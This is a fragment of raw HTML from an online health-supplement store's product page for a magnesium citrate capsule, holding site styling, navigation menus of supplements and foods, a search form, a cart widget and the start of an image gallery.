	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-1040545 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://www.possible.in">Home</a> <span class="divider">&#47;</span> <a href="https://www.possible.in/shop/deal-of-the-day/">Deal of the Day</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">
   <p id="breadcrumbs"><span><span><a href="https://www.possible.in/store/">Home</a></span> › <span><a href="https://www.possible.in/shop/deal-of-the-day/">Deal of the Day</a></span> › <span class="breadcrumb_last" aria-current="page">Possible High Absorp&hellip;</span></span></p> 


	
		
			<div class="container">
	<h1 class="product-title product_title entry-title">
	Possible High Absorption Magnesium Citrate: Supports Smooth Digestion, Bone, Nerves, and Sleep Health| Good for Muscle &amp; Heart Health| Veg Capsules</h1>

<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1040545" class="product type-product post-1040545 status-publish first outofstock product_cat-deal-of-the-day has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-46%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy wvs-attachment-image" alt="" title="Magnesium Glycinate-09" data-caption="" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" data-large_image="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-09.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-13.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-13.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy wvs-attachment-image" alt="" title="Magnesium Glycinate-13" data-caption="" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-13.webp" data-large_image="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-13.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" /></a></div><div data-thumb="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-11-2.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-11-2.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy wvs-attachment-image" alt="" title="Magnesium Glycinate-11 (2)" data-caption="" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-11-2.webp" data-large_image="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-11-2.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" /></a></div><div data-thumb="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-14-1.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-14-1.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy wvs-attachment-image" alt="" title="Magnesium Glycinate-14 (1)" data-caption="" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-14-1.webp" data-large_image="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-14-1.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" /></a></div><div data-thumb="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-12.webp" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-12.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy wvs-attachment-image" alt="" title="Magnesium Glycinate-12" data-caption="" data-src="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-12.webp" data-large_image="https://www.possible.in/wp-content/uploads/2023/06/Magnesium-Glycinate-12.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
